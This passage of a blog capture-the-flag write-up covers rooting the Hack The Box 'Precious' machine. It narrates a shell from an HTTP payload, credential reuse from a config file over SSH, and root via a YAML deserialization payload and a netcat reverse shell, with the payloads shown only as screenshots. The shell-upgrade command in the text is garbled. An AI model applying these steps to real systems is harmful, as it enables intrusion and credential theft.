Loading...
An encoded payload that is ready to send is in the screenshot below.
Loading...
After execution of this HTTP request, I received a shell for a user ruby 😀
Loading...
Let’s improve the shell to use it conveniently with commands executed one by one:
python -c 'import pty; pty.spwan("/bin/bash")'<Ctrl + z>ssty raw -echofg- Press
entertwice
The shell should become like the one in the screenshot below.
Loading...
I’m in the directory /var/www/pdfapp, probably something interesting should exists, let’s try to find it with find . -type f
Loading...
There are some files which I inspected with cat, but I didn’t find anything worthwhile. My next steps are to go to a user’s home directory and try to find something there. I’m typing cd and switching to a user’s home directory. After executing find . -type f, I can see some files as shown in the screenshot below.
Loading...
Let’s inspect config files with cat. I can see some credentials in .bundle/config.
Loading...
It’s interesting, bacuse users may use the same passwords for different services. As far as I remember, the SSH server was up on port 22, so I’m trying to connect to it with credentials from the .bundle/config file.
Loading...
Awesome! Credentials work, and I have access to the user account henry. Let me just inspect the home directory with ls.
Loading...
So, the user flag was in a file /home/henry/user.txt, which I will send to Hack The Box. I have user access to the Precious machine. Let’s try to escalate privileges and become root.
Obtaining a root access
Loading...
So I’m logged as the henry user, and to escalate privileges to root, I should first check the current user’s permissions with sudo -l to see which commands I can execute as the henry user.
Loading...
OK, there is a possibility to execute a file /opt/update_dependencies.rb as root from henry. Let’s open this file with vi and check it.
Loading...
So the file imports some modules, reads YAML from a file dependencies.yml, and doesn’t do anything else. Let me try to launch it.
Loading...
An error occured because there is no dependencies.yml. This is not very helpful. Let me check the Ruby version and try to Google some vulnerabilities in the Ruby modules.
Loading...
Loading...
Wow, so Ruby has some vulnerabilities in the YAML module, which is very good because I can use it to obtain root access. Let me change my query.
Loading...
I can see a link to the GitHub repository PayloadsAllTheThings, which is a pretty good because I can try to use it.
Loading...
I have Ruby with version 2.7.4p191, for which PayloadsAllTheThings has a second payload. Let’s test it by creating a file dependencies.yml in the home directory and copying the second payload from GitHub, as shown in the screenshot below.
Loading...
Let’s launch it with.
Loading...
There is an error and the result of command execution id is username root. This is awesome! Let’s create a reverse shell from the root user. First of all, I need to start a local server in netcat.
Loading...
Next let’s change a payload to start a reverse shell with vi
Loading...
Let’s save this payload and launch the dependencies update 😆.
Loading...
The reverse shell for the root user was created.
Loading...
Let’s type ls and find the root flag.
Loading...
That’s it — Precious machine was rooted.
Conclusions
Loading...
I explained how to obtain user and root access to the machine Precious in Hack The Box. I learned two important concepts which I will use in my work as a software engineer during this lab:
- Command substitution — software shouldn’t accept user input and execute it as a command; otherwise, hackers can receive a reverse shell on the machine where this software works.
- Don’t allow system users who run applications on the server to have permission to run certain commands as root; otherwise, permission escalation can be performed, as I did on the Precious machine.
📧 Stay Updated
Get weekly insights on backend development, architecture patterns, and startup building directly in your inbox.
Free • No spam • Unsubscribe anytime
Share this article
Related articles
What changed in the personal application development in the Vibe Coding era?
Discover how vibe coding with Claude Code changes personal application development. Learn why mobile-first apps eliminate cybersecurity risks, reduce infrastructure complexity, and let solo developers focus on features instead of managing servers, monitoring, and CI/CD pipelines.
Ultimate Guide to Hacking Shoppy on Hack The Box: Step-by-Step
Step-by-step guide to hacking the Shoppy machine on Hack The Box—covering NoSQL injection, privilege escalation via Docker, and real-world security takeaways.
